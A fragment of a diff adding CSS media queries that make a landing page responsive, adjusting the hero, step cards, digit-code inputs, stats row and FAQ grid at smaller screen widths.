+/* ── Responsive ────────────────────────────────────────────── */
+@media (max-width: 900px) {
+  .hero { flex-direction: column; text-align: center; gap: 30px; }
+  .hero-content { text-align: center; }
+  .hero-cta { justify-content: center; }
+  .hero-visual { order: -1; }
+}
+@media (max-width: 760px) {
+  body { font-size: 14px; }
+  .orb { display: none; }
+  .hero-title { font-size: 36px; }
+  .section-title { font-size: 28px; }
+  .choose-inner { padding: 0 16px; }
+  .steps-row { flex-direction: column; align-items: center; }
+  .step-card { width: 100%; max-width: 340px; }
+}
+@media (max-width: 540px) {
+  .hero-title { font-size: 30px; }
+  .form-card, .code-card { border-radius: 14px; }
+  .step { padding: 20px; }
+  .step-btns { flex-direction: column-reverse; }
+  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
+  .digits { gap: 8px; }
+  .stats-row { gap: 16px; padding: 20px 12px; }
+  .stat-num { font-size: 24px; }
+  .faq-grid { grid-template-columns: 1fr; }
 }
